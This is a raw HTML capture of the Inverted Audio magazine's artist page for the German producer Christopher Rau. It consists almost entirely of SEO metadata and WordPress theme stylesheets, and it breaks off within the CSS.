

--- FILE ---
content_type: text/html
request_url: https://inverted-audio.com/artist/christopher-rau/
body_size: 25070
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Christopher Rau - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/21d488644576013d910862190eeb697e.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/artist/christopher-rau/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Christopher Rau - Inverted Audio" />
	<meta property="og:description" content="Christpher Rau is a German producer part of the Smallville collective." />
	<meta property="og:url" content="https://inverted-audio.com/artist/christopher-rau/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/artist/christopher-rau/","url":"https://inverted-audio.com/artist/christopher-rau/","name":"Christopher Rau - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/artist/christopher-rau/#primaryimage"},"image":{"@id":"https://inverted-audio.com/artist/christopher-rau/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Christopher-Rau.jpg","breadcrumb":{"@id":"https://inverted-audio.com/artist/christopher-rau/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/artist/christopher-rau/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Christopher-Rau.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Christopher-Rau.jpg","width":1000,"height":1000,"caption":"Christopher Rau"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/artist/christopher-rau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Christopher Rau"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Christopher Rau Artist Feed" href="https://inverted-audio.com/artist/christopher-rau/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
